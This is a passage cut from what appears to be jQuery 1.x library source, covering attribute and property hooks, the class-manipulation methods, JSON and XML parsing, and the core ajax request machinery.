				var ret = elem.getAttributeNode( name );
				if ( !ret ) {
					elem.setAttributeNode(
						( ret = elem.ownerDocument.createAttribute( name ) )
					);
				}

				ret.value = value += "";

				// Break association with cloned elements by also using setAttribute (#9646)
				if ( name === "value" || value === elem.getAttribute( name ) ) {
					return value;
				}
			}
		};

		// Some attributes are constructed with empty-string values when not defined
		attrHandle.id = attrHandle.name = attrHandle.coords =
			function( elem, name, isXML ) {
				var ret;
				if ( !isXML ) {
					return ( ret = elem.getAttributeNode( name ) ) && ret.value !== "" ?
						ret.value :
						null;
				}
			};

		// Fixing value retrieval on a button requires this module
		jQuery.valHooks.button = {
			get: function( elem, name ) {
				var ret = elem.getAttributeNode( name );
				if ( ret && ret.specified ) {
					return ret.value;
				}
			},
			set: nodeHook.set
		};

		// Set contenteditable to false on removals(#10429)
		// Setting to empty string throws an error as an invalid value
		jQuery.attrHooks.contenteditable = {
			set: function( elem, value, name ) {
				nodeHook.set( elem, value === "" ? false : value, name );
			}
		};

		// Set width and height to auto instead of 0 on empty string( Bug #8150 )
		// This is for removals
		jQuery.each( [ "width", "height" ], function( i, name ) {
			jQuery.attrHooks[ name ] = {
				set: function( elem, value ) {
					if ( value === "" ) {
						elem.setAttribute( name, "auto" );
						return value;
					}
				}
			};
		} );
	}

	if ( !support.style ) {
		jQuery.attrHooks.style = {
			get: function( elem ) {

				// Return undefined in the case of empty string
				// Note: IE uppercases css property names, but if we were to .toLowerCase()
				// .cssText, that would destroy case sensitivity in URL's, like in "background"
				return elem.style.cssText || undefined;
			},
			set: function( elem, value ) {
				return ( elem.style.cssText = value + "" );
			}
		};
	}




	var rfocusable = /^(?:input|select|textarea|button|object)$/i,
		rclickable = /^(?:a|area)$/i;

	jQuery.fn.extend( {
		prop: function( name, value ) {
			return access( this, jQuery.prop, name, value, arguments.length > 1 );
		},

		removeProp: function( name ) {
			name = jQuery.propFix[ name ] || name;
			return this.each( function() {

				// try/catch handles cases where IE balks (such as removing a property on window)
				try {
					this[ name ] = undefined;
					delete this[ name ];
				} catch ( e ) {}
			} );
		}
	} );

	jQuery.extend( {
		prop: function( elem, name, value ) {
			var ret, hooks,
				nType = elem.nodeType;

			// Don't get/set properties on text, comment and attribute nodes
			if ( nType === 3 || nType === 8 || nType === 2 ) {
				return;
			}

			if ( nType !== 1 || !jQuery.isXMLDoc( elem ) ) {

				// Fix name and attach hooks
				name = jQuery.propFix[ name ] || name;
				hooks = jQuery.propHooks[ name ];
			}

			if ( value !== undefined ) {
				if ( hooks && "set" in hooks &&
					( ret = hooks.set( elem, value, name ) ) !== undefined ) {
					return ret;
				}

				return ( elem[ name ] = value );
			}

			if ( hooks && "get" in hooks && ( ret = hooks.get( elem, name ) ) !== null ) {
				return ret;
			}

			return elem[ name ];
		},

		propHooks: {
			tabIndex: {
				get: function( elem ) {

					// elem.tabIndex doesn't always return the
					// correct value when it hasn't been explicitly set
					// http://fluidproject.org/blog/2008/01/09/getting-setting-and-removing-tabindex-values-with-javascript/
					// Use proper attribute retrieval(#12072)
					var tabindex = jQuery.find.attr( elem, "tabindex" );

					return tabindex ?
						parseInt( tabindex, 10 ) :
						rfocusable.test( elem.nodeName ) ||
						rclickable.test( elem.nodeName ) && elem.href ?
							0 :
							-1;
				}
			}
		},

		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	} );

// Some attributes require a special call on IE
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
	if ( !support.hrefNormalized ) {

		// href/src property should get the full normalized URL (#10299/#12915)
		jQuery.each( [ "href", "src" ], function( i, name ) {
			jQuery.propHooks[ name ] = {
				get: function( elem ) {
					return elem.getAttribute( name, 4 );
				}
			};
		} );
	}

// Support: Safari, IE9+
// Accessing the selectedIndex property
// forces the browser to respect setting selected
// on the option
// The getter ensures a default option is selected
// when in an optgroup
	if ( !support.optSelected ) {
		jQuery.propHooks.selected = {
			get: function( elem ) {
				var parent = elem.parentNode;

				if ( parent ) {
					parent.selectedIndex;

					// Make sure that it also works with optgroups, see #5701
					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
				return null;
			},
			set: function( elem ) {
				var parent = elem.parentNode;
				if ( parent ) {
					parent.selectedIndex;

					if ( parent.parentNode ) {
						parent.parentNode.selectedIndex;
					}
				}
			}
		};
	}

	jQuery.each( [
		"tabIndex",
		"readOnly",
		"maxLength",
		"cellSpacing",
		"cellPadding",
		"rowSpan",
		"colSpan",
		"useMap",
		"frameBorder",
		"contentEditable"
	], function() {
		jQuery.propFix[ this.toLowerCase() ] = this;
	} );

// IE6/7 call enctype encoding
	if ( !support.enctype ) {
		jQuery.propFix.enctype = "encoding";
	}




	var rclass = /[\t\r\n\f]/g;

	function getClass( elem ) {
		return jQuery.attr( elem, "class" ) || "";
	}

	jQuery.fn.extend( {
		addClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).addClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {
							if ( cur.indexOf( " " + clazz + " " ) < 0 ) {
								cur += clazz + " ";
							}
						}

						// only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		removeClass: function( value ) {
			var classes, elem, cur, curValue, clazz, j, finalValue,
				i = 0;

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( j ) {
					jQuery( this ).removeClass( value.call( this, j, getClass( this ) ) );
				} );
			}

			if ( !arguments.length ) {
				return this.attr( "class", "" );
			}

			if ( typeof value === "string" && value ) {
				classes = value.match( rnotwhite ) || [];

				while ( ( elem = this[ i++ ] ) ) {
					curValue = getClass( elem );

					// This expression is here for better compressibility (see addClass)
					cur = elem.nodeType === 1 &&
						( " " + curValue + " " ).replace( rclass, " " );

					if ( cur ) {
						j = 0;
						while ( ( clazz = classes[ j++ ] ) ) {

							// Remove *all* instances
							while ( cur.indexOf( " " + clazz + " " ) > -1 ) {
								cur = cur.replace( " " + clazz + " ", " " );
							}
						}

						// Only assign if different to avoid unneeded rendering.
						finalValue = jQuery.trim( cur );
						if ( curValue !== finalValue ) {
							jQuery.attr( elem, "class", finalValue );
						}
					}
				}
			}

			return this;
		},

		toggleClass: function( value, stateVal ) {
			var type = typeof value;

			if ( typeof stateVal === "boolean" && type === "string" ) {
				return stateVal ? this.addClass( value ) : this.removeClass( value );
			}

			if ( jQuery.isFunction( value ) ) {
				return this.each( function( i ) {
					jQuery( this ).toggleClass(
						value.call( this, i, getClass( this ), stateVal ),
						stateVal
					);
				} );
			}

			return this.each( function() {
				var className, i, self, classNames;

				if ( type === "string" ) {

					// Toggle individual class names
					i = 0;
					self = jQuery( this );
					classNames = value.match( rnotwhite ) || [];

					while ( ( className = classNames[ i++ ] ) ) {

						// Check each className given, space separated list
						if ( self.hasClass( className ) ) {
							self.removeClass( className );
						} else {
							self.addClass( className );
						}
					}

					// Toggle whole class name
				} else if ( value === undefined || type === "boolean" ) {
					className = getClass( this );
					if ( className ) {

						// store className if set
						jQuery._data( this, "__className__", className );
					}

					// If the element has a class name or if we're passed "false",
					// then remove the whole classname (if there was one, the above saved it).
					// Otherwise bring back whatever was previously saved (if anything),
					// falling back to the empty string if nothing was stored.
					jQuery.attr( this, "class",
						className || value === false ?
							"" :
						jQuery._data( this, "__className__" ) || ""
					);
				}
			} );
		},

		hasClass: function( selector ) {
			var className, elem,
				i = 0;

			className = " " + selector + " ";
			while ( ( elem = this[ i++ ] ) ) {
				if ( elem.nodeType === 1 &&
					( " " + getClass( elem ) + " " ).replace( rclass, " " )
						.indexOf( className ) > -1
				) {
					return true;
				}
			}

			return false;
		}
	} );




// Return jQuery for attributes-only inclusion


	jQuery.each( ( "blur focus focusin focusout load resize scroll unload click dblclick " +
		"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave " +
		"change select submit keydown keypress keyup error contextmenu" ).split( " " ),
		function( i, name ) {

			// Handle event binding
			jQuery.fn[ name ] = function( data, fn ) {
				return arguments.length > 0 ?
					this.on( name, null, data, fn ) :
					this.trigger( name );
			};
		} );

	jQuery.fn.extend( {
		hover: function( fnOver, fnOut ) {
			return this.mouseenter( fnOver ).mouseleave( fnOut || fnOver );
		}
	} );


	var location = window.location;

	var nonce = jQuery.now();

	var rquery = ( /\?/ );



	var rvalidtokens = /(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;

	jQuery.parseJSON = function( data ) {

		// Attempt to parse using the native JSON parser first
		if ( window.JSON && window.JSON.parse ) {

			// Support: Android 2.3
			// Workaround failure to string-cast null input
			return window.JSON.parse( data + "" );
		}

		var requireNonComma,
			depth = null,
			str = jQuery.trim( data + "" );

		// Guard against invalid (and possibly dangerous) input by ensuring that nothing remains
		// after removing valid tokens
		return str && !jQuery.trim( str.replace( rvalidtokens, function( token, comma, open, close ) {

			// Force termination if we see a misplaced comma
			if ( requireNonComma && comma ) {
				depth = 0;
			}

			// Perform no more replacements after returning to outermost depth
			if ( depth === 0 ) {
				return token;
			}

			// Commas must not follow "[", "{", or ","
			requireNonComma = open || comma;

			// Determine new depth
			// array/object open ("[" or "{"): depth += true - false (increment)
			// array/object close ("]" or "}"): depth += false - true (decrement)
			// other cases ("," or primitive): depth += true - true (numeric cast)
			depth += !close - !open;

			// Remove this token
			return "";
		} ) ) ?
			( Function( "return " + str ) )() :
			jQuery.error( "Invalid JSON: " + data );
	};


// Cross-browser xml parsing
	jQuery.parseXML = function( data ) {
		var xml, tmp;
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		try {
			if ( window.DOMParser ) { // Standard
				tmp = new window.DOMParser();
				xml = tmp.parseFromString( data, "text/xml" );
			} else { // IE
				xml = new window.ActiveXObject( "Microsoft.XMLDOM" );
				xml.async = "false";
				xml.loadXML( data );
			}
		} catch ( e ) {
			xml = undefined;
		}
		if ( !xml || !xml.documentElement || xml.getElementsByTagName( "parsererror" ).length ) {
			jQuery.error( "Invalid XML: " + data );
		}
		return xml;
	};


	var
		rhash = /#.*$/,
		rts = /([?&])_=[^&]*/,

		// IE leaves an \r character at EOL
		rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg,

		// #7653, #8125, #8152: local protocol detection
		rlocalProtocol = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		rnoContent = /^(?:GET|HEAD)$/,
		rprotocol = /^\/\//,
		rurl = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,

		/* Prefilters
		 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)
		 * 2) These are called:
		 *    - BEFORE asking for a transport
		 *    - AFTER param serialization (s.data is a string if s.processData is true)
		 * 3) key is the dataType
		 * 4) the catchall symbol "*" can be used
		 * 5) execution will start with transport dataType and THEN continue down to "*" if needed
		 */
		prefilters = {},

		/* Transports bindings
		 * 1) key is the dataType
		 * 2) the catchall symbol "*" can be used
		 * 3) selection will start with transport dataType and THEN go to "*" if needed
		 */
		transports = {},

		// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression
		allTypes = "*/".concat( "*" ),

		// Document location
		ajaxLocation = location.href,

		// Segment location into parts
		ajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];

// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransport
	function addToPrefiltersOrTransports( structure ) {

		// dataTypeExpression is optional and defaults to "*"
		return function( dataTypeExpression, func ) {

			if ( typeof dataTypeExpression !== "string" ) {
				func = dataTypeExpression;
				dataTypeExpression = "*";
			}

			var dataType,
				i = 0,
				dataTypes = dataTypeExpression.toLowerCase().match( rnotwhite ) || [];

			if ( jQuery.isFunction( func ) ) {

				// For each dataType in the dataTypeExpression
				while ( ( dataType = dataTypes[ i++ ] ) ) {

					// Prepend if requested
					if ( dataType.charAt( 0 ) === "+" ) {
						dataType = dataType.slice( 1 ) || "*";
						( structure[ dataType ] = structure[ dataType ] || [] ).unshift( func );

						// Otherwise append
					} else {
						( structure[ dataType ] = structure[ dataType ] || [] ).push( func );
					}
				}
			}
		};
	}

// Base inspection function for prefilters and transports
	function inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR ) {

		var inspected = {},
			seekingTransport = ( structure === transports );

		function inspect( dataType ) {
			var selected;
			inspected[ dataType ] = true;
			jQuery.each( structure[ dataType ] || [], function( _, prefilterOrFactory ) {
				var dataTypeOrTransport = prefilterOrFactory( options, originalOptions, jqXHR );
				if ( typeof dataTypeOrTransport === "string" &&
					!seekingTransport && !inspected[ dataTypeOrTransport ] ) {

					options.dataTypes.unshift( dataTypeOrTransport );
					inspect( dataTypeOrTransport );
					return false;
				} else if ( seekingTransport ) {
					return !( selected = dataTypeOrTransport );
				}
			} );
			return selected;
		}

		return inspect( options.dataTypes[ 0 ] ) || !inspected[ "*" ] && inspect( "*" );
	}

// A special extend for ajax options
// that takes "flat" options (not to be deep extended)
// Fixes #9887
	function ajaxExtend( target, src ) {
		var deep, key,
			flatOptions = jQuery.ajaxSettings.flatOptions || {};

		for ( key in src ) {
			if ( src[ key ] !== undefined ) {
				( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];
			}
		}
		if ( deep ) {
			jQuery.extend( true, target, deep );
		}

		return target;
	}

	/* Handles responses to an ajax request:
	 * - finds the right dataType (mediates between content-type and expected dataType)
	 * - returns the corresponding response
	 */
	function ajaxHandleResponses( s, jqXHR, responses ) {
		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
